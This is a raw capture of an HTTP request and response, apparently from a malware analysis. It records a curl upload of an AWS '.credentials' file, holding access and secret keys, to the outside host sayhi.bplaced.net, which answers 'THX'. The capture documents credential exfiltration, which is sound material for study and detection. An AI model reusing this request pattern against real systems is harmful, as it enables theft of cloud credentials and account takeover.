 POST /thx/for/your/key/index.php HTTP/1.1
Host: sayhi.bplaced.net
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 360
Content-Type: multipart/form-data; boundary=------------------------21b9a5a4e5b145de
--------------------------21b9a5a4e5b145de
Content-Disposition: form-data; name="userfile"; filename=".credentials"
Content-Type: application/octet-stream
[default]
aws_access_key_id = AKIAXYZDQCE
aws_secret_access_key = hV6m34o
output = json
region = us-east-2
--------------------------21b9a5a4e5b145de--
HTTP/1.1 200 OK
Date: Sat, 15 Aug 2020 10:55:28 GMT
Server: Apache/2.4
X-BP-NSA-REQID: 2a00:23c5:db03:7601:14b4:39fc:e251:3769 n.12UID=70031
X-Content-Type-Options: nosniff
Upgrade: h2,h2c
Connection: Upgrade
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
4
THX
0